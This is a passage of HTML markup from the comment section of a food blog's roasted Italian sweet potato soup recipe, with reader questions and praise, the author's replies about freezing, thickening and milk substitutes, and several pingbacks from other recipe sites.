rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2017/02/10/roasted-italian-sweet-potato-soup/?replytocom=1197407#respond" data-commentid=1197407 data-postid=69221 data-belowelement=div-comment-1197407 data-respondelement=respond data-replyto="Reply to Teresa" aria-label="Reply to Teresa">Reply</a></div></div></div></div>
</li></ol>
</li>
<li
class="comment even thread-odd thread-alt depth-1 parent" id=comment-1192090><div
id=div-comment-1192090 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/e86a468980b3bb2cbb8ec3d8a0f347dade93bc1b07c37ee653ef427d93fc3492?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/e86a468980b3bb2cbb8ec3d8a0f347dade93bc1b07c37ee653ef427d93fc3492?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right "><p
class="font-lato-reg comment-author-name">MaryLinda</p><p
class="font-opensans-reg comment-date">April 16, 2020 at 7:27 pm</p><div
class="beyond_comment_body page-content"><p>The title of this recipe caught my eye and I had to see how many roasted Italians were required to make this soup!! 😉 I was glad to see that the sweet potatoes are roasted and not any Italians.<br>
Humor aside, it looks delicious, and I want to try the recipe! But you might want to rename it “Italian Roasted Sweet Potato soup”. 🙂</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2017/02/10/roasted-italian-sweet-potato-soup/?replytocom=1192090#respond" data-commentid=1192090 data-postid=69221 data-belowelement=div-comment-1192090 data-respondelement=respond data-replyto="Reply to MaryLinda" aria-label="Reply to MaryLinda">Reply</a></div></div></div></div><ol
class=children>
<li
class="comment byuser comment-author-teresaambra bypostauthor odd alt depth-2" id=comment-1192284><div
id=div-comment-1192284 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://www.cantstayoutofthekitchen.com class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Teresa</p>
</a><p
class="font-opensans-reg comment-date">April 17, 2020 at 12:31 pm</p><div
class="beyond_comment_body page-content"><p>great idea, MaryLinda! Thanks for stopping by.</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2017/02/10/roasted-italian-sweet-potato-soup/?replytocom=1192284#respond" data-commentid=1192284 data-postid=69221 data-belowelement=div-comment-1192284 data-respondelement=respond data-replyto="Reply to Teresa" aria-label="Reply to Teresa">Reply</a></div></div></div></div>
</li></ol>
</li>
<li
class="pingback even thread-even depth-1" id=comment-1180511><div
id=div-comment-1180511 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo avatar-default' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://levitrabook.com/canned-potato-soup-recipes/ class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Canned Potato soup Recipes</p>
</a><p
class="font-opensans-reg comment-date">February 28, 2020 at 6:27 am</p><div
class="beyond_comment_body page-content"><p>[&#8230;] For more details and how to make it, you can follow this link: Canned Potato Soup Recipes [&#8230;]</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2017/02/10/roasted-italian-sweet-potato-soup/?replytocom=1180511#respond" data-commentid=1180511 data-postid=69221 data-belowelement=div-comment-1180511 data-respondelement=respond data-replyto="Reply to Canned Potato soup Recipes" aria-label="Reply to Canned Potato soup Recipes">Reply</a></div></div></div></div>
</li>
<li
class="pingback odd alt thread-odd thread-alt depth-1" id=comment-1173735><div
id=div-comment-1173735 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo avatar-default' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://sarahsobieski.info/soup-recipes-sweet-potato/ class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Delightful soup Recipes Sweet Potato</p>
</a><p
class="font-opensans-reg comment-date">January 25, 2020 at 10:27 pm</p><div
class="beyond_comment_body page-content"><p>[&#8230;] To see the complete recipes and how to create it, please follow the link: Soup Recipes Sweet Potato [&#8230;]</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2017/02/10/roasted-italian-sweet-potato-soup/?replytocom=1173735#respond" data-commentid=1173735 data-postid=69221 data-belowelement=div-comment-1173735 data-respondelement=respond data-replyto="Reply to Delightful soup Recipes Sweet Potato" aria-label="Reply to Delightful soup Recipes Sweet Potato">Reply</a></div></div></div></div>
</li>
<li
class="pingback even thread-even depth-1" id=comment-1166690><div
id=div-comment-1166690 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo avatar-default' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=https://thrivinghomeblog.com/101-meals-to-take-to-new-moms/ class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">101 Meals to Take to New Moms &#8211; Thriving Home</p>
</a><p
class="font-opensans-reg comment-date">December 9, 2019 at 8:00 pm</p><div
class="beyond_comment_body page-content"><p>[&#8230;] Italian Sweet Potato Soup by Can&#8217;t Stay Out Of The Kitchen [&#8230;]</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2017/02/10/roasted-italian-sweet-potato-soup/?replytocom=1166690#respond" data-commentid=1166690 data-postid=69221 data-belowelement=div-comment-1166690 data-respondelement=respond data-replyto="Reply to 101 Meals to Take to New Moms - Thriving Home" aria-label="Reply to 101 Meals to Take to New Moms - Thriving Home">Reply</a></div></div></div></div>
</li>
<li
class="comment odd alt thread-odd thread-alt depth-1 parent" id=comment-1160946><div
id=div-comment-1160946 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/473e2794cca278933f64cb86d5f52a68411d4c01def39548ba7c53e997cfd3d2?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/473e2794cca278933f64cb86d5f52a68411d4c01def39548ba7c53e997cfd3d2?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://I%20Can&#039;t%20Stay%20Out%20of%20the%20Kitchen class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Eileen Brennan</p>
</a><p
class="font-opensans-reg comment-date">November 10, 2019 at 2:43 pm</p><div
class="beyond_comment_body page-content"><p>What are the Nutritional specs on this?  I am particularly interested in the carb count. I went back and forth several times to try to find it, without luck.</p><p>Thanks</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2017/02/10/roasted-italian-sweet-potato-soup/?replytocom=1160946#respond" data-commentid=1160946 data-postid=69221 data-belowelement=div-comment-1160946 data-respondelement=respond data-replyto="Reply to Eileen Brennan" aria-label="Reply to Eileen Brennan">Reply</a></div></div></div></div><ol
class=children>
<li
class="comment byuser comment-author-teresaambra bypostauthor even depth-2" id=comment-1160968><div
id=div-comment-1160968 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://www.cantstayoutofthekitchen.com class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Teresa</p>
</a><p
class="font-opensans-reg comment-date">November 10, 2019 at 5:13 pm</p><div
class="beyond_comment_body page-content"><p>Sorry, Eileen, I don&#8217;t have nutritional specs on my blog. Every time I tried to add one, it messed up everything else.</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2017/02/10/roasted-italian-sweet-potato-soup/?replytocom=1160968#respond" data-commentid=1160968 data-postid=69221 data-belowelement=div-comment-1160968 data-respondelement=respond data-replyto="Reply to Teresa" aria-label="Reply to Teresa">Reply</a></div></div></div></div>
</li></ol>
</li>
<li
class="pingback odd alt thread-even depth-1" id=comment-1160217><div
id=div-comment-1160217 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo avatar-default' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://versakids.com/index.php/2019/11/06/pesach-seder-menus/ class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Pesach Seder Menus! &#8211; Teach Your child</p>
</a><p
class="font-opensans-reg comment-date">November 5, 2019 at 9:30 pm</p><div
class="beyond_comment_body page-content"><p>[&#8230;]  Second Night Seder Mahi-mahi Gefilte fish with mango jalapeno salsa Apple Kale Cabbage Salad Roasted Italian Sweet Potato Soup Lemon Rosemary Roast Chicken Italian Roast Potatoes&nbsp; Grilled Eggplant and Spinach&nbsp;   [&#8230;]</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2017/02/10/roasted-italian-sweet-potato-soup/?replytocom=1160217#respond" data-commentid=1160217 data-postid=69221 data-belowelement=div-comment-1160217 data-respondelement=respond data-replyto="Reply to Pesach Seder Menus! &#8211; Teach Your child" aria-label="Reply to Pesach Seder Menus! &#8211; Teach Your child">Reply</a></div></div></div></div>
</li>
<li
class="comment even thread-odd thread-alt depth-1 parent" id=comment-1111765><div
id=div-comment-1111765 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo avatar-default' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right "><p
class="font-lato-reg comment-author-name">Anonymous</p><p
class="font-opensans-reg comment-date">January 10, 2019 at 6:18 pm</p><div
class="beyond_comment_body page-content"><p>Delicious soup and very well seasoned! It definitely needs bread to go with it but otherwise, I&#8217;ll be adding this to my rotating list of soups.</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2017/02/10/roasted-italian-sweet-potato-soup/?replytocom=1111765#respond" data-commentid=1111765 data-postid=69221 data-belowelement=div-comment-1111765 data-respondelement=respond data-replyto="Reply to Anonymous" aria-label="Reply to Anonymous">Reply</a></div></div></div></div><ol
class=children>
<li
class="comment byuser comment-author-teresaambra bypostauthor odd alt depth-2" id=comment-1111917><div
id=div-comment-1111917 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://www.cantstayoutofthekitchen.com class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Teresa</p>
</a><p
class="font-opensans-reg comment-date">January 11, 2019 at 12:40 pm</p><div
class="beyond_comment_body page-content"><p>So glad you enjoyed the soup. I have to admit, I loved it, but preferred it pureed even though both ways are excellent options.</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2017/02/10/roasted-italian-sweet-potato-soup/?replytocom=1111917#respond" data-commentid=1111917 data-postid=69221 data-belowelement=div-comment-1111917 data-respondelement=respond data-replyto="Reply to Teresa" aria-label="Reply to Teresa">Reply</a></div></div></div></div>
</li></ol>
</li>
<li
class="comment even thread-even depth-1 parent" id=comment-1090573><div
id=div-comment-1090573 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/93a6d77d555f2b11f48c9950010ace176fe4111cdc2acf4f83984d746f1854f2?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/93a6d77d555f2b11f48c9950010ace176fe4111cdc2acf4f83984d746f1854f2?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right "><p
class="font-lato-reg comment-author-name">Amethyst</p><p
class="font-opensans-reg comment-date">October 18, 2018 at 1:23 pm</p><div
class="beyond_comment_body page-content"><p>I love this soup! Have made it multiple times.<br>
Unfortunately, I am a person who does not like to eat their veggies. So to sneak myself some veggies ( I know, I am 25, I should be able to choke down my veggies like an adult), I halve the amount of potatoes and add some butternut squash and cauliflower to make up for it!<br>
I can&#8217;t even tell, especially once I blend it all together!</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2017/02/10/roasted-italian-sweet-potato-soup/?replytocom=1090573#respond" data-commentid=1090573 data-postid=69221 data-belowelement=div-comment-1090573 data-respondelement=respond data-replyto="Reply to Amethyst" aria-label="Reply to Amethyst">Reply</a></div></div></div></div><ol
class=children>
<li
class="comment byuser comment-author-teresaambra bypostauthor odd alt depth-2" id=comment-1091367><div
id=div-comment-1091367 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://www.cantstayoutofthekitchen.com class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Teresa</p>
</a><p
class="font-opensans-reg comment-date">October 19, 2018 at 3:45 pm</p><div
class="beyond_comment_body page-content"><p>Oh, Amethyst, those sound like fantastic ideas. I bet it&#8217;s delicious that way. So glad you enjoy the soup.</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2017/02/10/roasted-italian-sweet-potato-soup/?replytocom=1091367#respond" data-commentid=1091367 data-postid=69221 data-belowelement=div-comment-1091367 data-respondelement=respond data-replyto="Reply to Teresa" aria-label="Reply to Teresa">Reply</a></div></div></div></div>
</li></ol>
</li>
<li
class="comment even thread-odd thread-alt depth-1 parent" id=comment-1074853><div
id=div-comment-1074853 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/c2756a30be56c6ed384b33f72bae2557e89106ddcf61e9008af847eddfb08013?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/c2756a30be56c6ed384b33f72bae2557e89106ddcf61e9008af847eddfb08013?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right "><p
class="font-lato-reg comment-author-name">Lisa Coleman</p><p
class="font-opensans-reg comment-date">July 22, 2018 at 6:34 am</p><div
class="beyond_comment_body page-content"><p>Does this soup freeze well?</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2017/02/10/roasted-italian-sweet-potato-soup/?replytocom=1074853#respond" data-commentid=1074853 data-postid=69221 data-belowelement=div-comment-1074853 data-respondelement=respond data-replyto="Reply to Lisa Coleman" aria-label="Reply to Lisa Coleman">Reply</a></div></div></div></div><ol
class=children>
<li
class="comment byuser comment-author-teresaambra bypostauthor odd alt depth-2" id=comment-1074856><div
id=div-comment-1074856 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://www.cantstayoutofthekitchen.com class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Teresa</p>
</a><p
class="font-opensans-reg comment-date">July 22, 2018 at 8:26 am</p><div
class="beyond_comment_body page-content"><p>Hi, Lisa. I believe you can freeze this soup for a month or so without problems. Using cream rather than milk will help it not break down when thawing and reheating.</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2017/02/10/roasted-italian-sweet-potato-soup/?replytocom=1074856#respond" data-commentid=1074856 data-postid=69221 data-belowelement=div-comment-1074856 data-respondelement=respond data-replyto="Reply to Teresa" aria-label="Reply to Teresa">Reply</a></div></div></div></div>
</li></ol>
</li>
<li
class="comment even thread-even depth-1 parent" id=comment-1063619><div
id=div-comment-1063619 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/70d50b9534fb9b581f574f000bdab317eb9af2af5efc7961086af15273f8b199?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/70d50b9534fb9b581f574f000bdab317eb9af2af5efc7961086af15273f8b199?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right "><p
class="font-lato-reg comment-author-name">Donna B</p><p
class="font-opensans-reg comment-date">March 24, 2018 at 5:20 am</p><div
class="beyond_comment_body page-content"><p>I made this the mashed way first and we quite liked it but we much preferred the flavours blended together. Will definitely keep this recipe. Thanks for sharing.</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2017/02/10/roasted-italian-sweet-potato-soup/?replytocom=1063619#respond" data-commentid=1063619 data-postid=69221 data-belowelement=div-comment-1063619 data-respondelement=respond data-replyto="Reply to Donna B" aria-label="Reply to Donna B">Reply</a></div></div></div></div><ol
class=children>
<li
class="comment byuser comment-author-teresaambra bypostauthor odd alt depth-2" id=comment-1063677><div
id=div-comment-1063677 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://www.cantstayoutofthekitchen.com class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Teresa</p>
</a><p
class="font-opensans-reg comment-date">March 24, 2018 at 12:36 pm</p><div
class="beyond_comment_body page-content"><p>Hi, Donna. I agree totally. I definitely thought the flavors were better when the soup was pureed, but thought I would leave both options for those who have different taste buds. 🙂 Thanks for letting me know.</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2017/02/10/roasted-italian-sweet-potato-soup/?replytocom=1063677#respond" data-commentid=1063677 data-postid=69221 data-belowelement=div-comment-1063677 data-respondelement=respond data-replyto="Reply to Teresa" aria-label="Reply to Teresa">Reply</a></div></div></div></div>
</li></ol>
</li>
<li
class="pingback even thread-odd thread-alt depth-1" id=comment-1061987><div
id=div-comment-1061987 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo avatar-default' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=https://agrandelife.net/delicious-things-make-sweet-potatoes/ class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">20 Delicious Things to Make with Sweet Potatoes &#8211; A Grande Life</p>
</a><p
class="font-opensans-reg comment-date">March 12, 2018 at 11:59 am</p><div
class="beyond_comment_body page-content"><p>[&#8230;] Roasted Italian Sweet Potato Soup from Can&#8217;t Stay Out of the Kitchen [&#8230;]</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2017/02/10/roasted-italian-sweet-potato-soup/?replytocom=1061987#respond" data-commentid=1061987 data-postid=69221 data-belowelement=div-comment-1061987 data-respondelement=respond data-replyto="Reply to 20 Delicious Things to Make with Sweet Potatoes - A Grande Life" aria-label="Reply to 20 Delicious Things to Make with Sweet Potatoes - A Grande Life">Reply</a></div></div></div></div>
</li>
<li
class="pingback odd alt thread-even depth-1" id=comment-1054539><div
id=div-comment-1054539 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo avatar-default' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=https://www.modernmama.com/5-healthy-comfort-food-recipes-rainy-day/ class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">5 Healthy Comfort Food Recipes For Any Rainy Day &#8211; Modern Mama</p>
</a><p
class="font-opensans-reg comment-date">January 30, 2018 at 3:17 pm</p><div
class="beyond_comment_body page-content"><p>[&#8230;] Roasted Italian Sweet Potato Soup from Can’t Stay Out of The Kitchen [&#8230;]</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2017/02/10/roasted-italian-sweet-potato-soup/?replytocom=1054539#respond" data-commentid=1054539 data-postid=69221 data-belowelement=div-comment-1054539 data-respondelement=respond data-replyto="Reply to 5 Healthy Comfort Food Recipes For Any Rainy Day - Modern Mama" aria-label="Reply to 5 Healthy Comfort Food Recipes For Any Rainy Day - Modern Mama">Reply</a></div></div></div></div>
</li>
<li
class="comment even thread-odd thread-alt depth-1 parent" id=comment-1051477><div
id=div-comment-1051477 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/0874e364e6d6d0df22950435818e31eeede266b2c177d49311029c7aaa517913?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/0874e364e6d6d0df22950435818e31eeede266b2c177d49311029c7aaa517913?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right "><p
class="font-lato-reg comment-author-name">Rachael</p><p
class="font-opensans-reg comment-date">January 16, 2018 at 12:24 am</p><div
class="beyond_comment_body page-content"><p>This soup is AMAZING!</p><p>I made mine and it turned out great except it’s not as thick and creamy as yours looks!? Is there something I did that maybe cause it to be more watery? I did blend it in a blender (I don’t have an immersion blender) but even prior to that it was soupy aside from the chunks of potato!</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2017/02/10/roasted-italian-sweet-potato-soup/?replytocom=1051477#respond" data-commentid=1051477 data-postid=69221 data-belowelement=div-comment-1051477 data-respondelement=respond data-replyto="Reply to Rachael" aria-label="Reply to Rachael">Reply</a></div></div></div></div><ol
class=children>
<li
class="comment byuser comment-author-teresaambra bypostauthor odd alt depth-2" id=comment-1051569><div
id=div-comment-1051569 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://www.cantstayoutofthekitchen.com class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Teresa</p>
</a><p
class="font-opensans-reg comment-date">January 16, 2018 at 4:10 pm</p><div
class="beyond_comment_body page-content"><p>Hi Rachael. Perhaps you can use a little more sweet potatoes next time. That seems to thicken up the soup more. It&#8217;s really hard to measure them so perhaps I used more than actually stated in the recipe. Especially make extra sweet potatoes if you want some for garnish. Hope that helps. So glad you enjoyed the soup. Hopefully next time it will be thicker for you. 🙂</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2017/02/10/roasted-italian-sweet-potato-soup/?replytocom=1051569#respond" data-commentid=1051569 data-postid=69221 data-belowelement=div-comment-1051569 data-respondelement=respond data-replyto="Reply to Teresa" aria-label="Reply to Teresa">Reply</a></div></div></div></div>
</li></ol>
</li>
<li
class="comment even thread-even depth-1 parent" id=comment-1040564><div
id=div-comment-1040564 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/10bdb160e8b72b10eb3a52561eaba820e2e5e33db957b8e09e02f369993124f8?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/10bdb160e8b72b10eb3a52561eaba820e2e5e33db957b8e09e02f369993124f8?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right "><p
class="font-lato-reg comment-author-name">Michelle</p><p
class="font-opensans-reg comment-date">November 5, 2017 at 10:54 pm</p><div
class="beyond_comment_body page-content"><p>Can you use regular milk or heavy cream instead of almond milk?</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2017/02/10/roasted-italian-sweet-potato-soup/?replytocom=1040564#respond" data-commentid=1040564 data-postid=69221 data-belowelement=div-comment-1040564 data-respondelement=respond data-replyto="Reply to Michelle" aria-label="Reply to Michelle">Reply</a></div></div></div></div><ol
class=children>
<li
class="comment byuser comment-author-teresaambra bypostauthor odd alt depth-2" id=comment-1040622><div
id=div-comment-1040622 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://www.cantstayoutofthekitchen.com class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Teresa</p>
</a><p
class="font-opensans-reg comment-date">November 6, 2017 at 10:08 am</p><div
class="beyond_comment_body page-content"><p>Hi, Michelle. Absolutely, anything will work including coconut milk, half-and-half or canned evaporated milk.</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2017/02/10/roasted-italian-sweet-potato-soup/?replytocom=1040622#respond" data-commentid=1040622 data-postid=69221 data-belowelement=div-comment-1040622 data-respondelement=respond data-replyto="Reply to Teresa" aria-label="Reply to Teresa">Reply</a></div></div></div></div>
</li></ol>
</li>
<li
class="comment even thread-odd thread-alt depth-1 parent" id=comment-1037572><div
id=div-comment-1037572 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
